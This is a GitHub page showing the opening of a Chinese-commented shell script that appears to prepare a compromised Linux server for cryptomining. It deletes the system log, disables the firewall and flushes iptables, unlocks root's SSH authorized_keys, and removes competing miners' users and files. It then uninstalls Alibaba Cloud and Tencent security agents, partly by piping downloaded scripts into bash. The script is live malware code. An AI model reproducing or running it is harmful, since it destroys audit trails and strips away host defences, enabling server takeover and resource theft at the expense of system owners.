 https://github.com/cnmnmsl-001/-/blob/master/shadu1

535 lines (535 sloc) | 26.6 KB

1 ulimit -n 65535
2 #删除系统日志
3 rm -rf /var/log/syslog
4 #关闭 /tmp /var/tmp 目录不可更改属性
5 chattr -iua /tmp/
6 chattr -iua /var/tmp/
7 #关闭防火墙 UFW, 全称 Uncomplicated Firewall, 是通过 iptables 实现的防火墙工具
8 ufw disable
9 #清空iptables
10 iptables -F
11 #?
12 echo “nope” >/tmp/log_rot
13 #禁用watchdog
14 sudo sysctl kernel.nmi_watchdog=0
15 echo ‘0’ >/proc/sys/kernel/nmi_watchdog
16 echo ‘kernel.nmi_watchdog=0’ >>/etc/sysctl.conf
17 #删除用户
18 userdel akay
19 userdel vfinder
20 #修改 /root/.ssh/ /root/.ssh/authorized_keys
21 chattr -iae /root/.ssh/
22 chattr -iae /root/.ssh/authorized_keys
23 #s删除/tmp/目录下的挖矿相关文件
24 rm -rf /tmp/addres*
25 rm -rf /tmp/walle*
26 rm -rf /tmp/keys
27 #卸载阿里云安骑士文件
28 if ps aux | grep -i ‘[a]liyun’; then
29 curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
30 curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
31 pkill aliyun-service
32 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
33 rm -rf /usr/local/aegis*
34 systemctl stop aliyun.service
35 systemctl disable aliyun.service
36 service bcm-agent stop
37 yum remove bcm-agent -y
38 apt-get remove bcm-agent -y
39 #卸载云警
40 elif ps aux | grep -i ‘[y]unjing’; then
41 /usr/local/qcloud/stargate/admin/uninstall.sh
42 /usr/local/qcloud/YunJing/uninst.sh
43 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
44 fi
45 #根据IP和端口 kill掉相关进程